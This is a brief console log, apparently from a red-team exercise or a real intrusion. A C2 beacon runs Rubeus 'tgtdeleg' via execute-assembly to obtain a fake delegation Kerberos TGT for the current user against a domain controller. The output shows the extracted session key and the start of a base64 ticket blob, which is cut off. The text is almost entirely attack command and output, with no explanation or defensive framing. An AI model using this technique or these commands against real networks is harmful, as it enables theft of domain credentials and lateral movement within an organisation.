 beacon> execute-assembly /home/kali/Rubeus.exe tgtdeleg /nowrap
[*] Tasked beacon to run .NET program: Rubeus.exe tgtdeleg /nowrap
[+] host called home, sent: 523339 bytes
[+] received output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.0.0
[*] Action: Request Fake Delegation TGT (current user)
[*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
[*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/DC01.adc.com'
[+] Kerberos GSS-API initialization success!
[+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
[*] Found the AP-REQ delegation ticket in the GSS-API output.
[*] Authenticator etype: aes256_cts_hmac_sha1
[*] Extracted the service ticket session key from the ticket cache: qEJz2KovAJ2NBeYhiVJXfF5NDEqUOJQktlST4F6BJ7c=
[+] Successfully decrypted the authenticator
[*] base64(ticket.kirbi):
doIEyDCCBMSgAwIBBaEDAgEWooID3jCCA9phggPWMIID0qADAgEFoQkbB0FEQy5DT02iHDAaoAMCAQKhEzARGwZrcmJ0Z3QbB0FEQy5DT02jggOgMIIDnKADAgESoQMCAQKiggOOBIIDiizF9RDqWMJvj